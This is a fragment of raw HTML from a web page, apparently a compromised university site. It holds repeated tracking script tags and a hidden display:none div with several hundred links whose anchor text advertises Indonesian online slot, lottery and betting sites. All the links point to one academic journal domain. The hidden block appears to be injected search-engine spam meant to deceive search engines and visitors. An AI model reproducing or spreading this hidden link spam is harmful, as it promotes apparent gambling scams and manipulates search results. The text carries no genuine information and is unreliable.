src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1763116411073&amp;cv=11&amp;fst=1763116411073&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5bc1v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115583767~115938466~115938468~116217636~116217638&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fecampusvirtual.upso.edu.ar%2F&amp;frm=0&amp;tiba=Link%20Situs%20Slot%20Gacor%20Hari%20Ini%20By%20TEAM186%20Gampang%20Menang%20Maxwin%202025&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dtrue%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce=""></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_8bb9c7f3f3"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_d31a1182b8"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_ca3585cc60"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_7529c8a2ef"></script></head>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true"><div style="display:none">
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2026</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 777</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 88</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 99</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot langsung gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kita</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tepung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tips gacor paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kami bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor biasa aja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor campus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor campusvirtual</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot jp gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti kalah</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pola gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways 2 gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways 3 gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong wins 3 gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune ox gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">queen of bounty gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hatch gacor</a>
    <a href="https://journal.stiemb.ac.id/">hip hop panda gacor</a>
    <a href="https://journal.stiemb.ac.id/">treasures of aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">candy burst gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor super scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sweet bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild west gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">bonanza gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">pyramid bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">john hunter gacor</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">cq9 gacor</a>
    <a href="https://journal.stiemb.ac.id/">microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp live gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp gates of olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">pola olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor siang</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor sore</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">roma gacor</a>
    <a href="https://journal.stiemb.ac.id/">hari yang mantap</a>
    <a href="https://journal.stiemb.ac.id/">cuaca yang cerah</a>
    <a href="https://journal.stiemb.ac.id/">romania gacor</a>
    <a href="https://journal.stiemb.ac.id/">roma x gacor</a>
    <a href="https://journal.stiemb.ac.id/">koi gate gacor</a>
    <a href="https://journal.stiemb.ac.id/">hot hot fruit gacor</a>
    <a href="https://journal.stiemb.ac.id/">fa cai shen gacor</a>
    <a href="https://journal.stiemb.ac.id/">weird science gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon treasure gacor</a>
    <a href="https://journal.stiemb.ac.id/">golden dragon gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hero gacor</a>
    <a href="https://journal.stiemb.ac.id/">power of thor gacor</a>
    <a href="https://journal.stiemb.ac.id/">madame destiny gacor</a>
    <a href="https://journal.stiemb.ac.id/">madame destiny megaways gacor</a>
    <a href="https://journal.stiemb.ac.id/">zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">king cat gacor</a>
    <a href="https://journal.stiemb.ac.id/">rise of god gacor</a>
    <a href="https://journal.stiemb.ac.id/">victory wild gacor</a>
    <a href="https://journal.stiemb.ac.id/">gold rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">big win gacor</a>
    <a href="https://journal.stiemb.ac.id/">grand jackpot gacor</a>
    <a href="https://journal.stiemb.ac.id/">jdb gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot88 gacor</a>
    <a href="https://journal.stiemb.ac.id/">bng gacor</a>
    <a href="https://journal.stiemb.ac.id/">playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">toptrend gacor</a>
    <a href="https://journal.stiemb.ac.id/">yggdrasil gacor</a>
    <a href="https://journal.stiemb.ac.id/">bbin gacor</a>
    <a href="https://journal.stiemb.ac.id/">onetrust gacor</a>
    <a href="https://journal.stiemb.ac.id/">evo play gacor</a>
    <a href="https://journal.stiemb.ac.id/">red tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">relax gaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">spribe gacor</a>
    <a href="https://journal.stiemb.ac.id/">live22 gacor</a>
    <a href="https://journal.stiemb.ac.id/">advantplay gacor</a>
    <a href="https://journal.stiemb.ac.id/">hacksaw gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp live gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp update gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp tertinggi gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp booster gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola maxwin gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola turbo gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola slow spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam petir gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam prime time gacor</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gacor</a>
    <a href="https://journal.stiemb.ac.id/">black scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">4 scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">5 scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">super scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">beli free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">buyspin gacor</a>
    <a href="https://journal.stiemb.ac.id/">spin otomatis gacor</a>
    <a href="https://journal.stiemb.ac.id/">free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">naga emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">harimau emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">kucing hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewa petir gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">prajurit samurai gacor</a>
    <a href="https://journal.stiemb.ac.id/">ninja shadow gacor</a>
    <a href="https://journal.stiemb.ac.id/">anime girl gacor</a>
    <a href="https://journal.stiemb.ac.id/">petualang barbarian gacor</a>
    <a href="https://journal.stiemb.ac.id/">pirate gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">viking power gacor</a>
    <a href="https://journal.stiemb.ac.id/">ronin legend gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dengan winrate tertinggi hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info pola slot paling gacor yang wajib dicoba</a>
    <a href="https://journal.stiemb.ac.id/">prediksi slot gacor mudah jackpot malam ini</a>
    <a href="https://journal.stiemb.ac.id/">rekomendasi game slot paling gacor tahun ini</a>
    <a href="https://journal.stiemb.ac.id/">kombinasi spin gacor auto scatter</a>
    <a href="https://journal.stiemb.ac.id/">cara membaca rtp biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">strategi spin gacor untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">analisa room slot biar cepat gacor</a>
    <a href="https://journal.stiemb.ac.id/">panduan lengkap main slot biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam terbaik main slot biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor viral hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bets kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat dewa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor full pattern</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp stabil</a>
    <a href="https://journal.stiemb.ac.id/">olympus gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">olympus x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">olympus turbo gacor</a>
    <a href="https://journal.stiemb.ac.id/">olympus free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush jelly gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess gacor update</a>
    <a href="https://journal.stiemb.ac.id/">starlight 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman auto gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass amazon gacor</a>
    <a href="https://journal.stiemb.ac.id/">wisdom of athena gacor</a>
    <a href="https://journal.stiemb.ac.id/">book of fallen gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gems gacor update</a>
    <a href="https://journal.stiemb.ac.id/">wild west gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">hot fiesta gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways gacor malam</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways profit gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger super gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune ox gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko jp gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hatch gacor</a>
    <a href="https://journal.stiemb.ac.id/">mental gacor</a>
    <a href="https://journal.stiemb.ac.id/">tombstone rip gacor</a>
    <a href="https://journal.stiemb.ac.id/">deadwood gacor</a>
    <a href="https://journal.stiemb.ac.id/">san quentin gacor</a>
    <a href="https://journal.stiemb.ac.id/">fire in the hole gacor</a>
    <a href="https://journal.stiemb.ac.id/">walk of shame gacor</a>
    <a href="https://journal.stiemb.ac.id/">disturbed gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor 98%</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor siang ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor x1000</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor buyspin</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pagi</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor prime time</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor anime theme</a>
    <a href="https://journal.stiemb.ac.id/">scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">black scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">double scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">mega scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x250 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor mudah</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor cepat</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor super</a>
    <a href="https://journal.stiemb.ac.id/">macan emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">naga api gacor</a>
    <a href="https://journal.stiemb.ac.id/">kucing hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">burung phoenix gacor</a>
    <a href="https://journal.stiemb.ac.id/">serigala malam gacor</a>
    <a href="https://journal.stiemb.ac.id/">samurai gacor</a>
    <a href="https://journal.stiemb.ac.id/">ninja gacor</a>
    <a href="https://journal.stiemb.ac.id/">ronin gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewa zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi fortuna gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi keberuntungan gacor</a>
    <a href="https://journal.stiemb.ac.id/">anime girl gacor</a>
    <a href="https://journal.stiemb.ac.id/">waifu gacor</a>
    <a href="https://journal.stiemb.ac.id/">shinobi gacor</a>
    <a href="https://journal.stiemb.ac.id/">strategi spin biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">cara melihat pola biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">room terbaik biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">teknik scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">teknik timing gacor</a>
    <a href="https://journal.stiemb.ac.id/">setting spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot paling gacor update</a>
    <a href="https://journal.stiemb.ac.id/">list game yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">SABUNG AYAM</a>
    <a href="https://journal.stiemb.ac.id/">IDN POKER APK</a>
    <a href="https://journal.stiemb.ac.id/">IDN SLOT</a>
    <a href="https://journal.stiemb.ac.id/">IDN POKER</a>
    <a href="https://journal.stiemb.ac.id/">SLOT88</a>
    <a href="https://journal.stiemb.ac.id/">SLOT ASIA</a>
    <a href="https://journal.stiemb.ac.id/">SLOT ONLINE</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR HARI INI</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR MALAM INI</a>
    <a href="https://journal.stiemb.ac.id/">SLOT THAILAND</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL 88</a>
    <a href="https://journal.stiemb.ac.id/">TOTO TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">TOTO SLOT</a>
    <a href="https://journal.stiemb.ac.id/">TOTO 4D</a>
    <a href="https://journal.stiemb.ac.id/">TOGEL ONLINE</a>
    <a href="https://journal.stiemb.ac.id/">TOGEL 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS RAFFI AHMAD</a>
    <a href="https://journal.stiemb.ac.id/">SITUS RAFFI AHMAD GACOR</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOTO 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOTO TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL TERBESAR</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL RESMI</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL TERPERCAYA</a>
    <a href="https://journal.stiemb.ac.id/">SLOT 10K</a>
    <a href="https://journal.stiemb.ac.id/">SLOT DEPO 10K</a>
    <a href="https://journal.stiemb.ac.id/">SLOT DEPO 10000</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 10 BONUS 10</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 20 BONUS 20</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 50 BONUS 50</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 100 BONUS 100</a>
    <a href="https://journal.stiemb.ac.id/">slot wso</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor wso</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slotgopay</a>
    <a href="https://journal.stiemb.ac.id/">slotovo</a>
    <a href="https://journal.stiemb.ac.id/">linkslot</a>
    <a href="https://journal.stiemb.ac.id/">slotrtp</a>
    <a href="https://journal.stiemb.ac.id/">slotrezeki nomplok</a>
    <a href="https://journal.stiemb.ac.id/">rezeki nomplok</a>
    <a href="https://journal.stiemb.ac.id/">slotrejeki</a>
    <a href="https://journal.stiemb.ac.id/">totomacau</a>
    <a href="https://journal.stiemb.ac.id/">totomacau1</a>
    <a href="https://journal.stiemb.ac.id/">totomacau2</a>
    <a href="https://journal.stiemb.ac.id/">totomacau3</a>
    <a href="https://journal.stiemb.ac.id/">totomacau4</a>
    <a href="https://journal.stiemb.ac.id/">hongkongpools</a>
    <a href="https://journal.stiemb.ac.id/">sydneypools</a>
    <a href="https://journal.stiemb.ac.id/">singaporepools</a>
    <a href="https://journal.stiemb.ac.id/">datahk</a>
    <a href="https://journal.stiemb.ac.id/">dataslot</a>
    <a href="https://journal.stiemb.ac.id/">datasyd</a>
    <a href="https://journal.stiemb.ac.id/">datasgp</a>
    <a href="https://journal.stiemb.ac.id/">datasydney</a>
    <a href="https://journal.stiemb.ac.id/">turnamentslot</a>
    <a href="https://journal.stiemb.ac.id/">garansikekalahan</a>
    <a href="https://journal.stiemb.ac.id/">bonus200</a>
    <a href="https://journal.stiemb.ac.id/">serverthailand</a>
    <a href="https://journal.stiemb.ac.id/">serverrusia</a>
    <a href="https://journal.stiemb.ac.id/">serverkamboja</a>
    <a href="https://journal.stiemb.ac.id/">servercambodia</a>
    <a href="https://journal.stiemb.ac.id/">serverphilipine</a>
    <a href="https://journal.stiemb.ac.id/">serverslot</a>
    <a href="https://journal.stiemb.ac.id/">servertogel</a>
    <a href="https://journal.stiemb.ac.id/">pulsatanpapotongan</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsatanpapotongan</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa5000</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa10ribu</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa10000</a>
    <a href="https://journal.stiemb.ac.id/">oxplays</a>
    <a href="https://journal.stiemb.ac.id/">slot oxplay</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot </a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot glx</a>
    <a href="https://journal.stiemb.ac.id/">rtp rejeki</a>
    <a href="https://journal.stiemb.ac.id/">rejeki rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot kakek zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot princess</a>
    <a href="https://journal.stiemb.ac.id/">freechips</a>
    <a href="https://journal.stiemb.ac.id/">slot idn</a>
    <a href="https://journal.stiemb.ac.id/">slot idntoto</a>
    <a href="https://journal.stiemb.ac.id/">slot idnslot</a>
    <a href="https://journal.stiemb.ac.id/">slot idnsport</a>
    <a href="https://journal.stiemb.ac.id/">livescore</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">bersatutoto</a>
    <a href="https://journal.stiemb.ac.id/">crystalslot</a>
    <a href="https://journal.stiemb.ac.id/">crystaltoto</a>
    <a href="https://journal.stiemb.ac.id/">polisislot</a>
    <a href="https://journal.stiemb.ac.id/">polisitogel</a>
    <a href="https://journal.stiemb.ac.id/">slot2024</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun jp</a>
    <a href="https://journal.stiemb.ac.id/">mudah maxween</a>
    <a href="https://journal.stiemb.ac.id/">gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">mahjongways</a>
    <a href="https://journal.stiemb.ac.id/">mahjongways2</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">topbet4d</a>
    <a href="https://journal.stiemb.ac.id/">ladangtoto2</a>
    <a href="https://journal.stiemb.ac.id/">nukegaming</a>
    <a href="https://journal.stiemb.ac.id/">onixgaming</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">joker123</a>
    <a href="https://journal.stiemb.ac.id/">akun demo</a>
    <a href="https://journal.stiemb.ac.id/">idn slot</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun vip</a>
    <a href="https://journal.stiemb.ac.id/">anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">judi bola</a>
    <a href="https://journal.stiemb.ac.id/">nowgoal</a>
    <a href="https://journal.stiemb.ac.id/">spbo</a>
